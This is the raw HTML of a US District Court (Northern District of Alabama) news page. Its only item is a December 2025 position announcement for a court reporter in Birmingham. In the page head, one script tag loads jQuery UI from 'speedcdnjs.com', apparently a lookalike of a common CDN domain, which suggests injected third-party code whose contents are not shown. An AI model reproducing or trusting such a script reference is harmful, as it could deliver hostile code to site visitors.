

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alnd.uscourts.gov/news/position-announcement-court-reporter-birmingham-office
body_size: 27980
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.alnd.uscourts.gov/sites/alnd/files/favicon16.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.alnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: December, 2025 | Northern District of Alabama | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_F2B7narxe6hfD-aiKHPqNCJjV_MfeqVHj4YVKfQ5v40.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.alnd.uscourts.gov/sites/alnd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.alnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634m8"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73579001-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73579001-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Alabama. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73579001-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/position-announcement-court-reporter-birmingham-office":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-position-announcement-court-reporter-birmingham-office section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.alnd.uscourts.gov/sites/alnd/files/alnd_color2_AG.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable R. David Proctor, Chief Judge | Greer M. Lynch, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/position-announcement-court-reporter-birmingham-office" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_5nXgLyqZUJc9K_fO9gh_miPGAP3chHYkU-tFHH7pek" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-596"><a href="/">Home</a></li>
<li class="expanded menu-mlid-477"><a href="/content/quick-links">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-627"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-732"><a href="/alert-regarding-invalid-subpoenas">Alert Regarding Invalid Juror Subpoenas</a></li>
<li class="leaf menu-mlid-1105"><a href="/request-service-certified-mail">Request for Service By Certified Mail</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/forms/civil-forms/civil-cover-sheet">Civil Cover Sheet</a></li>
<li class="leaf menu-mlid-752"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/revised-plan-administration-non-appropriated-funds">Revised Plan For The Administration of Non-Appropriated Funds</a></li>
<li class="leaf menu-mlid-886"><a href="/financial">Financial</a></li>
<li class="last leaf menu-mlid-1036"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-651"><a href="/us-district-court-judicial-officers">Judge&#039;s Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-649"><a href="/us-district-court-judicial-officers">District Judges</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/us-district-court-judicial-officers">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-489"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-493"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1117"><a href="/attorney-registration">Attorney Registration</a></li>
<li class="leaf menu-mlid-653"><a href="/attorney-wireless-access">Attorney Wireless Access</a></li>
<li class="leaf menu-mlid-607"><a href="/policies-and-procedures">Policies and Procedures</a></li>
<li class="leaf menu-mlid-729"><a href="/forms/attorney-admission-application-revised-09222025">Attorney Admission Application</a></li>
<li class="leaf menu-mlid-728"><a href="/forms/attorney-readmission-application">Attorney Readmission Application</a></li>
<li class="leaf menu-mlid-785"><a href="/application-form-cja-panel-or-mentorship-program">Application for CJA Panel / Mentorship Program</a></li>
<li class="leaf menu-mlid-907"><a href="/plan-pro-bono-counsel-qualified-unrepresented-parties-civil-cases">Plan for Pro Bono Counsel for Qualified Unrepresented Parties in Civil Cases</a></li>
<li class="leaf menu-mlid-906"><a href="/forms/application-form-federal-civil-pro-bono-panel-volunteer-attorney">Application Form for Federal Civil Pro Bono Panel Volunteer Attorney</a></li>
<li class="leaf menu-mlid-733"><a href="/waiver-arraignment-guidance">Waiver of Arraignment Guidance</a></li>
<li class="leaf has-children menu-mlid-1152"><a href="/transcripts">Transcript Rates</a></li>
<li class="leaf menu-mlid-727"><a href="/forms/complaint-judicial-misconduct-or-disability">Complaint of Judicial Misconduct or Disability</a></li>
<li class="leaf menu-mlid-926"><a href="/proper-redaction-techniques">Proper Redaction Techniques</a></li>
<li class="leaf menu-mlid-1099"><a href="/forms/eleventh-circuit-transcript-information">Eleventh Circuit Transcript Information</a></li>
<li class="leaf menu-mlid-998"><a href="/forms/evoucher-form-add-expert">eVoucher Form To Add An Expert</a></li>
<li class="leaf menu-mlid-767"><a href="/email-addresses-cmecf-helpdesks">Email Addresses for CM/ECF Helpdesks</a></li>
<li class="last leaf menu-mlid-769"><a href="/email-addresses-proposed-orders-chambers">Email Addresses for Proposed Orders to Chambers</a></li>
</ul></li>
<li class="expanded menu-mlid-753"><a href="/welcome-jury-duty-0">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-761"><a href="/welcome-jury-duty">Welcome to Jury Duty</a></li>
<li class="leaf menu-mlid-754"><a href="https://ejuror2.uscourts.gov/alnd">eJuror</a></li>
<li class="leaf menu-mlid-773"><a href="/jury-plan-and-juror-handbooks">Jury Plan and Juror Handbooks</a></li>
<li class="leaf menu-mlid-759"><a href="/juror-qualification-questionnaire">Juror Qualification Questionnaire</a></li>
<li class="leaf menu-mlid-760"><a href="/summons-jury-service">Summons for Jury Service</a></li>
<li class="leaf menu-mlid-778"><a href="/courthouse-locations-parking-and-hotel-information-jurors">Courthouse Locations, Parking, and Hotel Information For Jurors</a></li>
<li class="leaf menu-mlid-774"><a href="/failure-report-jury-service">Failure To Report For Jury Service</a></li>
<li class="leaf menu-mlid-775"><a href="/warning-jury-scams">WARNING!  Potential Jury Scams</a></li>
<li class="leaf menu-mlid-776"><a href="/jury-contact-information">Jury Contact Information</a></li>
<li class="last leaf menu-mlid-777"><a href="/frequently-asked-questions">Jury Information - Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-484"><a href="/alnd-forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-772"><a href="/summons-civil-action">Summons Forms for Birmingham and Huntsville</a></li>
</ul></li>
<li class="expanded menu-mlid-887"><a href="/pro-se-parties">For Pro Se Parties</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="https://alnd.uscourts.gov/sites/alnd/files/Pro%20se%20Guide%202025-09-23.pdf">Pro se Guide</a></li>
<li class="leaf menu-mlid-889"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20General%20Complaint%20for%20a%20Civil%20Case.pdf">Pro Se General Complaint For A Civil Case</a></li>
<li class="leaf menu-mlid-890"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Employment%20Discrimination%20Complaint%20-%20Pro%20Se%207.pdf">Pro Se Employment Discrimination Complaint - Pro Se 7</a></li>
<li class="leaf menu-mlid-891"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Social%20Security%20Complaint%20-%20Pro%20Se%2013.pdf">Pro Se Social Security Complaint - Pro Se 13</a></li>
<li class="leaf menu-mlid-892"><a href="http://alnd.uscourts.gov/sites/alnd/files/1983%20Prisoner%20Pro%20Se%20Complaint.pdf">1983 Prisoner Pro Se Complaint - Pro Se 14</a></li>
<li class="leaf menu-mlid-893"><a href="http://alnd.uscourts.gov/sites/alnd/files/2241%20Form%20--%20AO242.pdf">2241 Form - AO242</a></li>
<li class="leaf menu-mlid-894"><a href="http://alnd.uscourts.gov/sites/alnd/files/2254%20Form%20--%20AO241.pdf">2254 Form - AO241</a></li>
<li class="leaf menu-mlid-895"><a href="http://alnd.uscourts.gov/sites/alnd/files/2255%20Form%20--%20AO243.pdf">2255 Form - AO243</a></li>
<li class="leaf menu-mlid-896"><a href="https://www.uscourts.gov/forms-rules/forms/civil-cover-sheet">Civil Cover Sheet</a></li>
<li class="leaf menu-mlid-910"><a href="http://alnd.uscourts.gov/sites/alnd/files/Request%20By%20Pro%20Se%20Party%20for%20Electronic%20Noticing-UPDATED%204_10_24.pdf">Request By Non-Prisoner Pro Se Party for Electronic Noticing</a></li>
<li class="leaf menu-mlid-897"><a href="http://alnd.uscourts.gov/sites/alnd/files/Civil%20Pro%20Se%20In%20Forma%20Pauperis%20Affidavit%20Requesting%20an%20Attorney_1.pdf">Civil Pro Se In Forma Pauperis Affidavit Requesting an Attorney</a></li>
<li class="leaf menu-mlid-898"><a href="http://alnd.uscourts.gov/sites/alnd/files/Pro%20Se%20Summons%20in%20a%20Civil%20Case.pdf">Pro Se Summons in a Civil Case</a></li>
<li class="leaf menu-mlid-899"><a href="http://alnd.uscourts.gov/sites/alnd/files/Counter-Claim%20Summons.pdf">Counter-Claim Summons</a></li>
<li class="leaf menu-mlid-900"><a href="http://www.alnd.uscourts.gov/sites/alnd/files/Third-Party%20Summons.pdf">Third-Party Summons</a></li>
<li class="leaf menu-mlid-901"><a href="http://www.alnd.uscourts.gov/sites/alnd/files/Cross%20Claim%20Summons.pdf">Cross-Claim Summons</a></li>
<li class="leaf menu-mlid-902"><a href="http://alnd.uscourts.gov/sites/alnd/files/Waiver%20of%20the%20Service%20of%20Summons%20-%20AO399.pdf">Waiver of Service of Summons - AO399</a></li>
<li class="leaf menu-mlid-903"><a href="http://alnd.uscourts.gov/sites/alnd/files/Notice%20of%20Lawsuit%20and%20Request%20to%20Waive%20Service%20of%20Summons%20-%20AO398.pdf">Notice Of A Lawsuit And Request To Waive Service Of A Summons - AO398</a></li>
<li class="leaf menu-mlid-904"><a href="http://alnd.uscourts.gov/sites/alnd/files/Consent%20or%20Declination%20to%20Magistrate%20Judge%20Jurisdiction.pdf">Consent Or Declination To Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-909"><a href="http://alnd.uscourts.gov/sites/alnd/files/Notice%20of%20Appeal.pdf">Notice of Appeal</a></li>
<li class="last leaf menu-mlid-1156"><a href="/plan-pro-bono-counsel-qualified-unrepresented-parties-civil-cases-0">Plan for Pro Bono Counsel for Qualified Unrepresented Parties in Civil Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-481"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-1106"><a href="/general-orders-sorted-title">General Orders - Sorted By Title</a></li>
<li class="leaf menu-mlid-1107"><a href="/general-orders-sorted-date-and-title">General Orders - Sorted By Date (newest to oldest) and Title</a></li>
<li class="last leaf menu-mlid-598"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-1148"><a href="/information-journalistsmedia">Media</a><ul class="menu"><li class="first leaf menu-mlid-1149"><a href="/information-journalistsmedia">Information for Journalists/Media</a></li>
<li class="last leaf menu-mlid-1150"><a href="/media-faqs">Media FAQs</a></li>
</ul></li>
<li class="leaf menu-mlid-625"><a href="/mdl-cases">MDL Cases</a></li>
<li class="last expanded menu-mlid-659"><a href="/courthouse-information">Courthouse Info</a><ul class="menu"><li class="first leaf menu-mlid-1153"><a href="/building-and-clerks-office-hours-1">Building and Clerk&#039;s Office Hours</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-479"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-603"><a href="/district-phone-numbers">District Phone Numbers</a></li>
<li class="leaf menu-mlid-658"><a href="/what-expect-when-visiting-courthouse">What To Expect When Visiting The Courthouse</a></li>
<li class="last leaf menu-mlid-662"><a href="/courthouse-cafe">Courthouse Cafe at the Hugo Black Federal Building</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: December, 2025            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-8df4295d1fe9312217ae0ed156f36304">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-01T00:00:00-06:00" class="date-display-single">Mon, 12/01/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/position-announcement-court-reporter-birmingham">Position Announcement - Court Reporter at Birmingham</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><a href="/sites/alnd/files/Job%20Announcement%20-%20Court%20Reporter%20Dec%202025%20%2825-10%29.pdf">Position Announcement - Court Reporter at Birmingham</a></p>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-nodeblock-nb-quick-links" class="block block--nodeblock gradient block--nodeblock-nb-quick-links">
        <h2 class="block__title">Clerk&#039;s Office</h2>
      <div class="block__content">
    <div id="node-20" class="node node--node-block node--full node--node-block--full clearfix" about="/content/quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Clerk&#039;s Office" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://alnd.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a>                                                                                        </p>
<p class="rtejustify">Disclaimer: Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court for the Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
